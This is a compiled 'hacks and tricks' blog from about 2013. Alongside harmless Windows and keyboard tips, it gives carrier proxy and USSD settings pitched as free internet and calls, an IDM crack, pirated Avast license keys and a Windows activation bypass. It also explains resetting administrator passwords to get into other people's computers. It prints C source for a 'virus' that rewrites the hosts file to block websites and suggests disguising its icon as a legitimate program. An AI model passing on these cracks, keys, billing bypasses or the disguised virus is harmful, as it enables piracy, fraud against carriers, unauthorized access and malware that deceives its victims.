A boot able pen drive comes with lot of advantages. It can be used to run an anti virus program in case your hard disk is already under virus or malware attack. Apart from that installation speeds are greatly improved when we install from a flash drive and a pen drive is handy and convenient to carry around unlike DVD. Apart from that it becomes possible to install the softwares even on those systems that do not have a DVD/CD drives, such as a Netbook. But you don't know how to create a bootable flash or pen drive. Don't worry help is at hand. It is very easy and we will guide you  to a step by step process to create a bootable pen drive.
Basically you may achieve your goal by two ways. First is to install a software which on it's own make you pen drive Bootable or do it manually using windows command prompt. For the software mode follow to below given link to download the software and follow the instructions.

http://www.microsoftstore.com/store/msusa/en_US/DisplayHelpPage


Manual Method to make you pen drive bootable:
Take a you pen drive (at least having 4 GB space). Insert it into USB port and format it.
 Type in CMD in Start menu search field and hit Ctrl + Shift + Enter. Alternatively, navigate to Start > All programs >Accessories > right click on Command Prompt and select run as administrator or open RUN ,type cmd and hit enter.
As soon as the command prompt opens type in the following commands:
DISKPART+ENTER.
LIST DISK+ENTER.
List disk command will list down all the disks available on your system at that point of time with a number allocated to each disk.
Now you have to figure out your pen drive's disk number and then type the following commands:
SELECT DISK X (Replace DISK X with your pen drive's disk number)
CLEAN
CREATE PARTITION PRIMARY
SELECT PARTITION 1
ACTIVE
FORMAT FS=NTFS (Format process may take few seconds)
ASSIGN
EXIT, Bootable USB, minimise the command window.
Insert your Windows DVD in the optical drive and note down the drive letter of the optical drive and USB media. Here I am using “D” as my optical (DVD) drive letter and “H” as my USB drive letter.
Go back to command prompt and execute the following commands:
D:CD BOOT and hit enter. Where “D” is your DVD drive letter.
CD BOOT and hit enter to see the below message.
BOOTSECT.EXE/NT60 H: (Where “H” is your USB drive letter)
Transfer or copy the windows DVD/CD contents to bootable pen drive. Now you have a completely bootable pen drive.
Important Message: When we make a pen drive bootable we convert it into NTFS format from FAT 32,this in turn makes USB loose its efficiency. So if you guys really love your pen drives then this process should be avoided.

Use Facebook for Free Without Internet Pack

Facebook is world most popular social networking site and also world's second most visited site after Google. Almost every person who has internet connection has a Facebook account, now a days having a Facebook account is becoming need of hour. As we all know we can use Facebook only when we have either a broadband connection on your PC or laptop or GPRS or 3G internet connection on our mobile phones. As almost 2/3 of the Facebook users are students and teenagers it is difficult for them to arrange money for buying broadband plans or GPRS plans.

If you are also facing such situation then you are at right place. There are 2 ways to solve your problem either you can recharge your mobile for free or you can use free Facebook services which is now available on almost each and every telecom service provider. In order to get a free mobile recharge read this post. And if you want to use free Facebook service then read the whole article


Using Facebook on Mobile for Free


FOLLOW THE STEPS GIVEN BELOW TO USE FACEBOOK ON YOUR MOBILE FOR FREE

First of all type *325# on your mobile and make a call on it.
After dialing *325# a message will be displayed on your screen by the mobile service that you are using. 
Now you will be prompted to enter your Facebook username and then you will be asked to enter your password after a few seconds. 
If you have provided correct username and password you will be able to use Facebook for free on your mobile. Now you can enjoy free social networking :). 

Latest Tata Docomo Free 3G GPRS Trick March 2013

Tata Docomo Free GPRS


Now I am going to tell you how this trick really works and what is the loophole behind this trick, so that you can easily implement it on your mobile for free internet usage. Through this trick you can get free internet on your PC as well as mobile, and this trick is also working throughout India.

Here are the Steps to Get Free Tata Docomo GPRS
First of all make sure that your main balance is less then or equal to Rs.2.
Edit current settings or make new settings with values given below.

APN: tata.docomo.dive.in ,  Proxy: 220.226.181.88 , Port: 8080, Homepage: http://amazingtricksb4u.blogspot.in/

Now save the settings and restart your mobile.


The trick is working through out India. If you are having any problem in implementing it then, please feel free to comment below.


Wednesday, 5 June 2013

Vodafone 2G & 3G Hack 2013 With Super Fast Speed


Hi Friends Today i will share the vodafone internet trick for 2013 .By this Trick you will get 6 GB Free Internet Data for 6 Months .This Latest Trick Already Tested before published in Rajasthan,Punjab,Haryana,West Bengol and other places .So hurryup


 Process :-


Proxy Settings for Vodafone unlimited 3g Hack:-

APN – portalnmms
IP – 010.010.001.100 OR 196.006.128.012
Port No. – 9401 or 8799
Use the above mentioned IP address and Port No. in different combinations with each other i.e IP: 010.010.001.100 with Port: 8799, etc.


Make these Settings as Below :-

Account Name:- HackingHomeMobileTrick

Home Page:- live.vodafone.in

Proxy:- 10.10.1.100

Apn:- portalnmms

Port:- 9401 Or 8799


Or

Just Type ACT FB And then Send the Message to 144.


After you will Get the Conformation msg and Free Internet For 6 Months .

If You Want Increase Your Internet Data Then Try this Again In Same Process

So enjoy the trick  and plz try the trick in Low Balance .

The Trick Works Depends On Network Services in the States and this is working in some states only so plz dont get Irritated if this is not working.

Monday, 3 June 2013

HOW TO USE INTERNET DOWNLOAD MANAGER 6.12 (IDM) WITHOUT REGISTRATION


Hi friends ,Now i share a  trick  to unlock Internet Download Manager (IDM) software. IDM is not a free software. It is very help to download files from internet. This  software cannot be used after trail period without register. So we want to hack this software for easy use. Try it now


At first download IDM from here and install it.

After installing  you will get a 30days trail version. we want to hack it, So download this software Click here (Alternative link) and extract.


Run all .EXE files. Some files ask to browse IDman.exe.


Go to IDM folder. Select " EXE files",Then  you can see some .exe file select idman612 file.


After that  your IDM registration will disable. 


Enjoy join entertainment................................................

HOW TO DETECT A KEYLOGGER IS INSTALLED ON YOUR COMPUTER

Keyloggers are spy software’s that trace our password ,history etc. and it send to hackers email. Now i share how we detect that from a computer . I will give you some links to download anti-keyloggers and Keylogger detector .


Anti keyloggers


It help to find keyloggers and delete it from your computer.Cyberhawk and Kasperky does a good job in this area. Also check anti-spy.info. 


More examples:

Microsoft security

Lavasoft USA

Security kolla

Clamwin

SpyShelter Personal Free

MaxSecurity Lab's DataGuard Anti-Keylogger Free (protects against 5 types of keyloggers)

DewaSoft's KL-Detector v1.3

Malwarebytes Anti-Malware Free

SUPERAntiSpyware Free


Use special tools


KL-Detector

Freeware on demand keylogger scanner. 


SnoopFree

Freeware antikeylogger that block hook based keyloggers as well as screen captures. For Windows XP. 


PSMAntiKeyLogger

PSMAntiKeyLogger is a real-time protecting software which protects you against Keyloggers. No scanning is needed. 


I Hate Keyloggers

Freeware antikeylogger that block hook based keyloggers. For Windows 2000 and XP. 


Keyloggers have the capability that they hide them self from the user but are active in the background. There are some shortcuts that are used to see them live on screen. 


For example : Ctrl + Alt + X or Ctrl + Alt + Wondows Key + X or desktopshark etc. 


…………………………….END……………………………. 


AVAST 4.8 PROFESSIONAL ANTIVIRUS LICENSE KEYS 2013-2018

Friends this is 100% working key for  Avast antivirus 4.8. You can download Avast Antivirus from official site or other sites. If you have a copy. Please insert  serial numbers into registration filed. You can  ask me any questions about this  keys. Thank you for your supports. enjoy with master hacks…..


AVAST ANTI VIRUS 4.8 LICENCE KEY 2013-2016 FULL (masterhacksindia.blogspot.com)


Registration Keys(2013-2018):


W7444164R9965A0911-KAJBBSDL

W1003130R9975A0912-RCUR86KL

W5299231R9973A0911-4PN0Y545

W7630705R9946A0912-D3EFM38L

W4264775R9967A0911-6ZSDBUL9

S8128161R9977A0911-FAM7JJH8

S1464458R9970A0912-9M3D30L4

S1122519R9970A0911-2WLUXS0Y

S1902164R9954A0911-7FNEU1BC

C5101589R9945A0910-PX0H0W8S

C2080008R9941A0911-N9H4S8YM

C7987628R9972A0910-BE721D8S

AVAST ANTIVIRUS 6 WITH REGISTRATION KEY VALID UP TO 2019

Avast! Free Antivirus represents the best free antivirus protection currently available on the market. It can ensure the protection of your computers from viruses and spyware thanks to its powerful and advanced detection engines.

Avast antivirus 6 with registartion key 2013 - 2019 (masterhacksindia.blogspot.com)


Download Avast Free Antivirus 6.0

Registration key (2013-2019) : W6754380R9978A0910-4TZ59467


Registration key valid for 1 year :

W38238872H4200A1106-J8NESC6V 

W36084977H3000A1106-D0CFW519

Sunday, 2 June 2013

Get Rid of the Recycle Bin on your Desktop


Here is a way to remove the recycle bin from your desktop. This trick help’s people who want to get rid of the recycle bin on the desktop.


1. Goto start, Run, Type “gpedit.msc” (Type without quotes)

2. On the left panel, under User Configuration expand the tree Administrative templates

3. Click on the subtree desktop (single click, do not expand it)

4. On the right panel, Select the option-Remove Recycle Bin icon from desktop properties

5. Double click the option, on the settings tab just select the option enabled, press OK & exit the window.

6. Refesh the desktop (press F5), Your Recycle Bin vanishous. If not you need to logout and then re-login.

NOTE: This trick works on Win XP, Vista and Win 7

How to Hack Windows Administrator Password?


This hack will show you how to reset Windows administrator password (for Win 2000, XP, Vista and Win 7) at times when you forget it or when you want to gain access to a computer for which you do not know the password.


Most of us have experienced a situation where in we need to gain access to a computer which is password protected or at times we may forget the administrator password without which it becomes impossible to login to the computer. So here is an excellent hack using which you can reset the password or make the password empty (remove the password) so that you can gain administrator access to the computer. You can do this with a small tool called  Offline NT Password & Registry Editor. This utility works offline, that means you need to shut down your computer and boot off your using a floppy disk, CD or USB device (such as pen drive). The tool has the following features.
You do not need to know the old password to set a new one
Will detect and offer to unlock locked or disabled out user accounts!
There is also a registry editor and other registry utilities that works under linux/unix, and can be used for other things than password editing.

How it works?

Most Windows operating systems stores the login passwords and other encrypted passwords in a file called sam (Security Accounts Manager). This file can be usually found in \windows\system32\config. This file is a part of Windows registry and remains inaccessible as long as the OS is active. Hence it is necessary that you need to boot off your computer and access this sam file via boot. This tool intelligently gains access to this file and will reset/remove the password associated with administrator or any other account.

The download link for both CD and floppy drives along with the complete instructions is given below
Offline NT Password & Reg Editor Download

It is recommended that you download the CD version of the tool since floppy drive is outdated and doesn’t exist in today’s computer. Once you download you’ll get a bootable image which you need to burn it onto your CD. Now boot your computer from this CD and follow the screen instructions to reset the password.

Another simple way to reset non-administrator account passwords

Here is another simple way through which you can reset the password of any non-administrator accounts. The only requirement for this is that you need to have administrator privileges. Here is a step-by-step instruction to accomplish this task.

1. Open the command prompt (Start->Run->type cmd->Enter)

2. Now type net user and hit Enter

3. Now the system will show you a list of user accounts on the computer. Say for example you need to reset the password of the account by name John, then do as follows

4. Type net user John * and hit Enter. Now the system will ask you to enter the new password for the account. That’s it. Now you’ve successfully reset the password for John without knowing his old password.

So in this way you can reset the password of any Windows account at times when you forget it so that you need not re-install your OS for any reason. I hope this helps.

How to Use Windows 7 Without Activation?


Most of you might be aware of the fact that it is possible to use Windows 7 and Vista for 120 days without activation. This is actually possible using the slmgr -rearm command which will extend the grace period from 30 days to 120 days. However in this post I will show you a small trick using which it is possible to use Windows 7 without activation for approximately an year! Here is a way to do that.

1. Goto “Start Menu -> All Programs -> Accessories” . Right click on “Command Prompt” and select “Run as Administrator“. If you are not the administrator then you are prompted to enter the password, or else you can proceed to step-2.


2. Now type the following command and hit enter

slmgr -rearm

3. You will be prompted to restart the computer. Once restarted the trial period will be once again reset to 30 days. You can use the above command for up to 3 times by which you can extend the trial period to 120 days without activation.

4. Now comes the actual trick by which you can extend the trial period for another 240 days. Open Registry Editor (type regedit in “Run” and hit Enter) and navigate to the following location

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SoftwareProtectionPlatform

5. In right-side pane, change value of SkipRearm to 1.

6. Now you will be able to use the slmgr -rearm command for another 8 times so that you can skip activation process for another 240 days. So you will get 120 + 240 = 360 days of free Windows 7 usage.

120 days using “slmgr -rearm” command before registry edit +                                                                                                                                                                
240 days using “slmgr -rearm” command after registry edit
 =      360 Days

How to Enable or Disable Hibernation in Windows 7?


Enabling or Disabling the “Hibernate” option in Windows 7 or Vista is not as simple as it used to be in Windows XP. For Windows 7 a different approach has to be followed to accomplish the same job. In this post you will find how to enable or disable the Hibernate option in Windows 7.

Hibernation is a power saving option which was designed primarily for laptops. Unlike “sleep mode” which puts the open documents and files into the memory, hibernation puts all the open files and documents on to the hard disk and shuts down the computer without drawing even a small amount of power. Thus hibernation becomes an excellent way to save power and resume Windows back to the state where it was left off. If you really want to use this feature on Windows 7 then you need to enable this option. This can be done as follows.


1. Open the Command Prompt with “Administrator rights”. To do so, type cmd in Start menu and then hit Ctrl+Shift+Enter.

2. Now type the following command in the command prompt and hit Enter.
powercfg /hibernate on
3. Type exit and hit Enter to close the Command Prompt. Now you should see the “Hibernate” option in the Start menu. If not then perform the following steps.

A. Type Power Options in the Start menu and hit Enter.

B. In the left pane, open the link labeled “Change when the computer sleeps” and then open the link “Change advanced power settings”.

Now a small window will pop-up as shown below:


C. Now expand the Sleep tree and turn off Allow Hybrid Sleep as shown in the above screenshot.

D. Now you should see the Hibernate option in the Start menu.

A Virus Program to Block Websites


Most of us are familiar with the virus that used to block Orkut and Youtube site. If you are curious about creating such a virus on your own, here is how it can be done. As usual I’ll use my favorite programming language ‘C’ to create this website blocking virus. I will give a brief introduction about this virus before I jump into the technical jargon.


This virus has been exclusively created in ‘C’. So, anyone with a basic knowledge of C will be able to understand the working of the virus. This virus need’s to be clicked only once by the victim. Once it is clicked, it’ll block a list of websites that has been specified in the source code. The victim will never be able to surf those websites unless he re-install’s the operating system. This blocking is not just confined to IE or Firefox. So once blocked, the site will not appear in any of the browser program.

NOTE: You can also block a website manually. But, here I have created a virus that automates all the steps involved in blocking. The manual blocking process is described in the post How to Block a Website ?

Here is the sourcecode of the virus.

#include<stdio.h>
#include<dos.h>
#include<dir.h> char site_list[6][30]={
“google.com”,
“www.google.com”,
“youtube.com”,
“www.youtube.com”,
“yahoo.com”,
“www.yahoo.com”
};
char ip[12]=”127.0.0.1″;
FILE *target;
int find_root(void);
void block_site(void);
int find_root()
{
int done;
struct ffblk ffblk;//File block structure
done=findfirst(“C:\\windows\\system32\\drivers\\etc\\hosts”,&ffblk,FA_DIREC);
/*to determine the root drive*/
if(done==0)
{
target=fopen(“C:\\windows\\system32\\drivers\\etc\\hosts”,”r+”);
/*to open the file*/
return 1;
}
done=findfirst(“D:\\windows\\system32\\drivers\\etc\\hosts”,&ffblk,FA_DIREC);
/*to determine the root drive*/
if(done==0)
{
target=fopen(“D:\\windows\\system32\\drivers\\etc\\hosts”,”r+”);
/*to open the file*/
return 1;
}
done=findfirst(“E:\\windows\\system32\\drivers\\etc\\hosts”,&ffblk,FA_DIREC);
/*to determine the root drive*/
if(done==0)
{
target=fopen(“E:\\windows\\system32\\drivers\\etc\\hosts”,”r+”);
/*to open the file*/
return 1;
}
done=findfirst(“F:\\windows\\system32\\drivers\\etc\\hosts”,&ffblk,FA_DIREC);
/*to determine the root drive*/
if(done==0)
{
target=fopen(“F:\\windows\\system32\\drivers\\etc\\hosts”,”r+”);
/*to open the file*/
return 1;
}
else return 0;
}
void block_site()
{
int i;
fseek(target,0,SEEK_END); /*to move to the end of the file*/
fprintf(target,”\n”);
for(i=0;i<6;i++)
fprintf(target,”%s\t%s\n”,ip,site_list[i]);
fclose(target);
}
void main()
{
int success=0;
success=find_root();
if(success)
block_site();
}


How to Compile ?

For step-by-step compilation guide, refer my post How to compile C Programs.

Testing

1. To test, run the compiled module. It will block the sites that is listed in the source code.

2. Once you run the file block_Site.exe, restart your browser program. Then, type the URL of the blocked site and you’ll see the browser showing error “Page cannot displayed“.

3. To remove the virus type the following the Run.

%windir%\system32\drivers\etc

4. There, open the file named “hosts” using the notepad.At the bottom of the opened file you’ll see something like this

127.0.0.1                                google.com

5. Delete all such entries which contain the names of blocked sites.

NOTE: You can also change the ICON of the virus to make it look like a legitimate program.This method is described in the post: How to Change the ICON of an EXE file ?

Free Calling Trick for Reliance and Airtel Users 100% WORKING

100 % GENUINE ------>
hello friends , this is a working trick for all reliance and airtel users.. ! since past month allfree calling tricks have stopped working so one day i sat on internet and spend ol my time and finally came out with one of this working trick..
tested on airtel and reliance ...ol over india..
if the tricks works on your sim ..don't forget to comment.for free calling tricks of idea and aircel , comment below.

Steps To Make Free Calls All Over India
This is very simple trick you have to follow some simple steps and you
·        First Dial 000117 from your mobile.
·        Then they will ask enter the No. to which you want to call.
·        Enter only this no. 8773444240 not your no.
·        Then they will ask for 3 Digit Extension NO. Enter 111.
·        Then they will ask for ID Enter Any 1 from Given Below.
·        ID-8123456#, 8123439#, 812345#, 8738222#
·        If ask for password then enter 1234#
·        Then when your phone is connected do the same process in your friends phone must use same ID.
·        Then both calls will be connected for free.
·        Enjoyyyyyyyyyyyy
This trick is working perfectly all over India Personally tested by me in Haryana, Rajasthan. Delhi.
I have tested this trick In reliance and Airtel but you can try in your service providers but keep your balance Zero or less than 1 rs.

Keyboard Tricks That Few People Know About


1. [SHIFT] + [alt] + [PrntScrn] – high contrast


A window will open, click OK or simply hit [Enter]. This will enlarge the font on all open Windows and change colors to high contrast. For example the desktop will turn black, what was black text on white background will be reversed. Clicking the same key combination again reverts the changes.


2. [Ctrl] + [alt] + [up/down/left/right arrow] – rotate screen

This won’t work on every machine as it depends on your graphics card and video drivers. However, if it does work, it will rotate your desktop.

3. [Ctrl] + select items from taskbar, right-click selected – mass control open windows

cool keyboard tricksYou need to hold the [Ctrl] key while selecting open windows from the taskbar. To open the menu seen on the left, right-click any of the selected items.


This can save a ton of time wasted on rearranging windows.

4. [Alt] + [Tab] – switch between running programs

A little window will launch showing all open programs. Click the [Tab] key to jump to the next application, release keys to open the selected one.

5. [SHIFT] + [Del] – bypass Recycle Bin

Selecting a file and pressing the combination above will invoke a delete confirmation dialog. Clicking ‘Yes’ will delete the file without sending it to the Recycle Bin.

6. [Windows] + [D] – show desktop or restore open windows

This is the keyboard shortcut to the respective quick launch taskbar icon.

7. [Windows] + [L] – lock system

An easy way to quickly protect and lock your system. When you log back in, all programs will still be running and windows will appear just the way you left them.

8. [Ctrl] + [Z] and [Ctrl] + [Y] – undo and redo

I’m sure you all know that you can undo changes using the [Ctrl] + [Z] shortcut. Wouldn’t it be awesome to have this feature outside the computer?  Anyways, you can undo an undo, i.e. redo what you did using the [Ctrl] + [Y] key combination.

9. [Windows] + [R], type cmd, hold [Ctrl] + [SHIFT] and hit Enter – run command prompt as Administrator

The command prompt will now be run as Administrator.

10. Create your own keyboard trick!

cool keyboard tricksAre there folders or applications you need a lot?  Why not create your own keyboard shortcut to quickly access these tools?

This will only work for shortcuts located on your desktop!

First you need to create an actual desktop shortcut. Right-click on the application and select > Create Shortcut from the context menu. Make sure the shortcut sits on your desktop. Now right-click the shortcut and select > Properties. You should see a line that says “Shortcut Key: ”. Click that line and then click a letter ony our keyboard, for example P. A shortcut will be created, in this example [Ctrl] + [alt] + [P]. And there you go, now you have your own personal shortcut key.
Firefox

1. [Ctrl] + [1] to [9] – jump to tab numbers 1 to 8 or last tab (9)

Rather than scrolling through all your open tabs, you can quickly navigate to a specific tab if you know its position. For example, clicking [Ctrl] + [4] will open to tab number 4 (from the left). With [Ctrl] + [9] you will jump to the very last tab, no matter how many you have open.

2. [Ctrl] + [Tab] or [Ctrl] + [SHIFT] + [Tab] – move up/right or down/left in tabs

Neat shortcut to move between tabs.

3. [/] or ['] – Find As You Type Text or Link

Firefox has a neat search feature, which is Find As You Type. When you click the [/] key before starting to type your search, Firefox will only search in text. Likewise, clicking the ['] key will only find links.

cool keyboard tricks

4. [Ctrl] + mouse wheel – change font size

With the new generation high resolution screens we often find that text on websites is way too small to read properly. Here is a little trick that can quickly increase the font size for better reading.

While you hold down the control key, move your mousewheel to increase or decrease the font size in Firefox. This will also work in other programs, for example Word.

This is also very useful for making a website fit your window size, rather than to adapt the browser window.

keyboard tricks

5. [Ctrl] + [F4] – close tab

A quick, mouseless way to close a tab.

6. [alt] + [F4] – close window

This will rapidly shut down Firefox.

7. [Ctrl] + [SHIFT] + [T] – open closed tab/s

Did you accidentally close that tab? Re-open it using this key combination.

8. [Spacebar] or [SHIFT] + [Spacebar] – scroll PageDown or PageUp

Give your mouse wheel a Break and use the spacebar to move up and down a website.

9. [F7] – caret browsing

Caret browsing allows you to select and copy text from web pages using the keyboard.

keyboard tricks

10. [F11] – toggle full screen
Quickly change into full screen mode.

Vodafone Working Trick for 3G Internet

Here is the latest IP for Vodafone free 3G internet trick:-
(TESTED IN HARYANA WORKS WELL ON 3G NETWORK)
Create new GPRS profile setting”
Profile name: amazingtricksb4u
Apn: portalnmms

Go to advance setting and enter following information in the proxy and port tab:

Proxy: 10.10.1.100
Port no: 9401
And save it
go to any handler and put the following front query with suffix @
For example:-
10.11.233.29@
Here are the three working ip/homepages for Vodafone free 3G internet trick:-
IP/HP: (Use any of below)
10.11.233.29

Airtel Working Free Homepages all India

Try these homepages with working proxies


202.46.201.112
 203.115.112.5
 203.115.112.27
 203.115.112.27
 122.170.122.201
 122.170.122.212
 122.170.122.202
 122.170.122.214
 121.241.248.6:8080

BSNL 3G Hack Trick 2013

Instruction

Step 1 : Make a new setting as per below
Proxy: 192.168.87.163
Port: 8080
APN: celloneportal
HomePage: http://tricksguru.blogspot.com